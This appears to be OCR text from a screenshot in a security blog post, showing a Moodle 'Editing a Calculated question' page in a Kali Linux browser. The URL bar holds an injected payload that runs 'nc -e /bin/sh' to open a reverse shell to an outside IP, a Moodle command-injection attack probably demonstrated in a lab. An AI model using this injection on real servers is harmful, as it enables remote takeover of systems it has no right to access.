 Editing a Calculated question - Mozilla Firefox
Editing a Calculated questi
%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&0=(nc%20-e%20/bin/sh%2010.10.14.51%206666)
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CH Giovanni Chhatta
Algebra
Dashboard / My courses / ALG / General / dayu / Question bank / Questions / Editing a Calculated question
es
Edit the wildcards datasets ?
Shared wild cards No shared wild card in this category
ral
Update the datasets parameters
1
Item to add
2
Wild card {x} 6.8
3
Range of Values Minimum 1.0 - Maximum 10.0
4
Decimal places 1
Distribution Uniform
大余安全
https://blog.csdn.net/qq_34801745